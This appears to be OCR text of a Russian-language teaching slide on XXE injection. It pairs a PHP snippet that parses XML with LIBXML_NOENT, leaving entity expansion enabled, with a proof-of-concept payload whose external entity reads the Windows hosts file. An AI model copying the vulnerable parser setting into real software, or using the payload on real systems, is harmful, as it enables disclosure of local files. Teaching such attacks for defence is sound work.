 XXE
Пример
<?php
$book =
simplexml_load_file('xml.xml',NULL,
LIBXML_NOENT);
$title = $book->title;
$author = $book->author;
echo "Название книги: {$title}<br/> Автор
книги: {$author}";
?>
Proof Of Concept
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
"file:///C:/Windows/System32/drivers/etc/hos
ts" >]>
<book>
<title>&xxe;</title>
<author>Л.Толстой</author>
</book>
9